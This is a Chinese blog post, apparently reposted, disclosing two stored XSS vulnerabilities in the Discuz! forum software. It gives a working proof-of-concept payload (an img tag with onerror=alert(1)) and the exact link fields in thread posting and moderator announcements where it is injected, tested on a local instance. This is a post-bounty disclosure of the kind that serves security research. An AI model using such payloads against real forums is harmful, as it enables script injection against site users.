挖洞技巧Discuz!两处存储型XSS漏洞

Posted 白帽100安全攻防实验室

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了挖洞技巧Discuz!两处存储型XSS漏洞相关的知识,希望对你有一定的参考价值。

前阵子的漏洞,理论上是全系列,先知奖励完了,现在估计修复了吧,现在放出来提供一下小小的思路,看本文之前建议看一下这篇

这个漏洞相当于是基于上文内容实战的,鸡肋,轻喷

第一处



发帖:

http://127.0.0.1:9090/forum.php?mod=post&action=newthread&fid=2

在添加链接的框处插入xss payload:

'></script "/*'/*><img/src=x */; onerror=alert(1) //

点提交:



第二处,需要一个有发公告权限的帐号,发公告:

http://127.0.0.1:9090/forum.php?mod=modcp&action=announcement&fid=2

也是在链接框处插入payload,提交链接的时候因为系统自带编码原因,要重新输入payload



点添加公告,然后访问公告:

以上是关于挖洞技巧Discuz!两处存储型XSS漏洞的主要内容,如果未能解决你的问题,请参考以下文章